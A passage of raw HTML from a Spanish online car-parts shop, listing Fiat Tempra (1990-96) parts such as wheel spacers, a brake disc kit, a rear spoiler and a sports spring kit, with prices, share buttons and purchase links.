                    <a class="quick-view hover_fly_btn  btn-spin quick_view_63968" data-link-action="quickview" href="https://www.recambiosdiez.com/tempra-90-96/63968-separadores-16mm-fiat-tempra-90-96-9909975170950.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F63968-separadores-16mm-fiat-tempra-90-96-9909975170950.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F63968-separadores-16mm-fiat-tempra-90-96-9909975170950.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F63968-separadores-16mm-fiat-tempra-90-96-9909975170950.html&text=SEPARADORES+16MM+FIAT+TEMPRA+%2890-96%29" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F63968-separadores-16mm-fiat-tempra-90-96-9909975170950.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/tempra-90-96/63968-separadores-16mm-fiat-tempra-90-96-9909975170950.html" title="SEPARADORES 16MM FIAT TEMPRA (90-96)" target="_blank" >SEPARADORES 16MM FIAT TEMPRA (90-96)</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">57,50 €</span>
            <span class="tax_label">(impuestos inc.)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/tempra-90-96/63968-separadores-16mm-fiat-tempra-90-96-9909975170950.html" rel="nofollow" title="COMPRAR" data-id-product="63968" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_63968" data-link-action="quickview" href="https://www.recambiosdiez.com/tempra-90-96/63968-separadores-16mm-fiat-tempra-90-96-9909975170950.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F63968-separadores-16mm-fiat-tempra-90-96-9909975170950.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F63968-separadores-16mm-fiat-tempra-90-96-9909975170950.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F63968-separadores-16mm-fiat-tempra-90-96-9909975170950.html&text=SEPARADORES 16MM FIAT TEMPRA (90-96)" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line     last-item-of-desktop-line first-desktop-line     last-in-line first-line     first-item-of-tablet-line     first-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="63963" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.recambiosdiez.com/tempra-90-96/63963-separadores-20mm-fiat-tempra-90-96-9909966598147.html" title="SEPARADORES 20MM FIAT TEMPRA (90-96)" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/142365-medium_default/separadores-20mm-fiat-tempra-90-96.jpg"
                          data-srcset="https://www.recambiosdiez.com/142365-medium_default_2x/separadores-20mm-fiat-tempra-90-96.jpg 2x"
                        width="370" height="423" alt="SEPARADORES 20MM FIAT TEMPRA (90-96)" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.recambiosdiez.com/img/p/es-default-medium_default.jpg" class="holder" width="370" height="423" alt="SEPARADORES 20MM FIAT TEMPRA (90-96)" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_63963" data-link-action="quickview" href="https://www.recambiosdiez.com/tempra-90-96/63963-separadores-20mm-fiat-tempra-90-96-9909966598147.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F63963-separadores-20mm-fiat-tempra-90-96-9909966598147.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F63963-separadores-20mm-fiat-tempra-90-96-9909966598147.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F63963-separadores-20mm-fiat-tempra-90-96-9909966598147.html&text=SEPARADORES+20MM+FIAT+TEMPRA+%2890-96%29" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F63963-separadores-20mm-fiat-tempra-90-96-9909966598147.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/tempra-90-96/63963-separadores-20mm-fiat-tempra-90-96-9909966598147.html" title="SEPARADORES 20MM FIAT TEMPRA (90-96)" target="_blank" >SEPARADORES 20MM FIAT TEMPRA (90-96)</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">62,00 €</span>
            <span class="tax_label">(impuestos inc.)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/tempra-90-96/63963-separadores-20mm-fiat-tempra-90-96-9909966598147.html" rel="nofollow" title="COMPRAR" data-id-product="63963" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_63963" data-link-action="quickview" href="https://www.recambiosdiez.com/tempra-90-96/63963-separadores-20mm-fiat-tempra-90-96-9909966598147.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F63963-separadores-20mm-fiat-tempra-90-96-9909966598147.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F63963-separadores-20mm-fiat-tempra-90-96-9909966598147.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F63963-separadores-20mm-fiat-tempra-90-96-9909966598147.html&text=SEPARADORES 20MM FIAT TEMPRA (90-96)" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
             first-item-of-desktop-line     first-in-line             first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="14000" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.recambiosdiez.com/module/brakediscsassistant/assistant" title="KIT 2 DISCOS FRENO" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/26914-medium_default/kit-2-discos-freno.jpg"
                          data-srcset="https://www.recambiosdiez.com/26914-medium_default_2x/kit-2-discos-freno.jpg 2x"
                        width="370" height="423" alt="KIT 2 DISCOS FRENO" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.recambiosdiez.com/img/p/es-default-medium_default.jpg" class="holder" width="370" height="423" alt="KIT 2 DISCOS FRENO" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_14000" data-link-action="quickview" href="https://www.recambiosdiez.com/145-95-01/14000-kit-2-discos-freno-9909906192698.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F14000-kit-2-discos-freno-9909906192698.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F14000-kit-2-discos-freno-9909906192698.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F14000-kit-2-discos-freno-9909906192698.html&text=KIT+2+DISCOS+FRENO" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F14000-kit-2-discos-freno-9909906192698.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/module/brakediscsassistant/assistant" title="KIT 2 DISCOS FRENO" target="_blank" >KIT 2 DISCOS FRENO</a></h3>
            </div>
      

      
      
      <div class="">
      
              
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="view_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/module/brakediscsassistant/assistant" target="_blank" title="Ver más" rel="nofollow"><div class="hover_fly_btn_inner"><i class="fto-eye-2 icon_btn"></i><span>Ver más</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_14000" data-link-action="quickview" href="https://www.recambiosdiez.com/145-95-01/14000-kit-2-discos-freno-9909906192698.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F14000-kit-2-discos-freno-9909906192698.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F14000-kit-2-discos-freno-9909906192698.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F14000-kit-2-discos-freno-9909906192698.html&text=KIT 2 DISCOS FRENO" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line             last-item-of-tablet-line     last-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="60951" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.recambiosdiez.com/tempra-90-96/60951-aleron-spoiler-fiat-tempra-90-96-look-gts-negro-brillo-9909907263619.html" title="ALERON SPOILER FIAT TEMPRA 90-96 LOOK GTS NEGRO BRILLO" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/145677-medium_default/aleron-spoiler-fiat-tempra-90-96-look-gts-negro-brillo.jpg"
                          data-srcset="https://www.recambiosdiez.com/145677-medium_default_2x/aleron-spoiler-fiat-tempra-90-96-look-gts-negro-brillo.jpg 2x"
                        width="370" height="423" alt="ALERON SPOILER FIAT TEMPRA 90-96 LOOK GTS NEGRO BRILLO" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.recambiosdiez.com/img/p/es-default-medium_default.jpg" class="holder" width="370" height="423" alt="ALERON SPOILER FIAT TEMPRA 90-96 LOOK GTS NEGRO BRILLO" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_60951" data-link-action="quickview" href="https://www.recambiosdiez.com/tempra-90-96/60951-aleron-spoiler-fiat-tempra-90-96-look-gts-negro-brillo-9909907263619.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F60951-aleron-spoiler-fiat-tempra-90-96-look-gts-negro-brillo-9909907263619.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F60951-aleron-spoiler-fiat-tempra-90-96-look-gts-negro-brillo-9909907263619.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F60951-aleron-spoiler-fiat-tempra-90-96-look-gts-negro-brillo-9909907263619.html&text=ALERON+SPOILER+FIAT+TEMPRA+90-96+LOOK+GTS+NEGRO+BRILLO" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F60951-aleron-spoiler-fiat-tempra-90-96-look-gts-negro-brillo-9909907263619.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                                                    <div class="countdown_wrap s_countdown_perm  v_middle" data-id-product="60951">
                    <div class="countdown_title">Oferta especial limitada</div>
                </div>
                            </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/tempra-90-96/60951-aleron-spoiler-fiat-tempra-90-96-look-gts-negro-brillo-9909907263619.html" title="ALERON SPOILER FIAT TEMPRA 90-96 LOOK GTS NEGRO BRILLO" target="_blank" >ALERON SPOILER FIAT TEMPRA 90-96 LOOK GTS NEGRO BRILLO</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price  st_discounted_price ">134,25 €</span>
            <span class="tax_label">(impuestos inc.)</span>
    
          

      <span class="regular-price">179,00 €</span>
    
    
    

    
        <div class="st_sticker_block"><div class="st_sticker layer_btn  st_sticker_static  st_sticker_3  st_sticker_type_3  "><span class="st_sticker_text" title=""><span class="st_reduce" title="-25%">-25%</span></span></div></div>    

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/tempra-90-96/60951-aleron-spoiler-fiat-tempra-90-96-look-gts-negro-brillo-9909907263619.html" rel="nofollow" title="COMPRAR" data-id-product="60951" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_60951" data-link-action="quickview" href="https://www.recambiosdiez.com/tempra-90-96/60951-aleron-spoiler-fiat-tempra-90-96-look-gts-negro-brillo-9909907263619.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F60951-aleron-spoiler-fiat-tempra-90-96-look-gts-negro-brillo-9909907263619.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F60951-aleron-spoiler-fiat-tempra-90-96-look-gts-negro-brillo-9909907263619.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F60951-aleron-spoiler-fiat-tempra-90-96-look-gts-negro-brillo-9909907263619.html&text=ALERON SPOILER FIAT TEMPRA 90-96 LOOK GTS NEGRO BRILLO" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line             first-item-of-tablet-line     first-item-of-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
            product_tag_KIT_MUELLES_DEPORTIVOS
        ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="15440" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.recambiosdiez.com/tempra-90-96/15440-kit-muelles-deportivos-fiat-tempra-90-96-35-35mm-9909900506231.html" title="KIT MUELLES DEPORTIVOS FIAT TEMPRA 90-96 35/35mm" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/19930-medium_default/kit-muelles-deportivos-fiat-tempra-90-96-35-35mm.jpg"
                          data-srcset="https://www.recambiosdiez.com/19930-medium_default_2x/kit-muelles-deportivos-fiat-tempra-90-96-35-35mm.jpg 2x"
                        width="370" height="423" alt="KIT MUELLES DEPORTIVOS FIAT TEMPRA 90-96 35/35mm" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.recambiosdiez.com/img/p/es-default-medium_default.jpg" class="holder" width="370" height="423" alt="KIT MUELLES DEPORTIVOS FIAT TEMPRA 90-96 35/35mm" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_15440" data-link-action="quickview" href="https://www.recambiosdiez.com/tempra-90-96/15440-kit-muelles-deportivos-fiat-tempra-90-96-35-35mm-9909900506231.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F15440-kit-muelles-deportivos-fiat-tempra-90-96-35-35mm-9909900506231.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F15440-kit-muelles-deportivos-fiat-tempra-90-96-35-35mm-9909900506231.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F15440-kit-muelles-deportivos-fiat-tempra-90-96-35-35mm-9909900506231.html&text=KIT+MUELLES+DEPORTIVOS+FIAT+TEMPRA+90-96+35%2F35mm" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F15440-kit-muelles-deportivos-fiat-tempra-90-96-35-35mm-9909900506231.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/tempra-90-96/15440-kit-muelles-deportivos-fiat-tempra-90-96-35-35mm-9909900506231.html" title="KIT MUELLES DEPORTIVOS FIAT TEMPRA 90-96 35/35mm" target="_blank" >KIT MUELLES DEPORTIVOS FIAT TEMPRA 90-96 35/35mm</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">154,00 €</span>
            <span class="tax_label">(impuestos inc.)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/tempra-90-96/15440-kit-muelles-deportivos-fiat-tempra-90-96-35-35mm-9909900506231.html" rel="nofollow" title="COMPRAR" data-id-product="15440" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_15440" data-link-action="quickview" href="https://www.recambiosdiez.com/tempra-90-96/15440-kit-muelles-deportivos-fiat-tempra-90-96-35-35mm-9909900506231.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
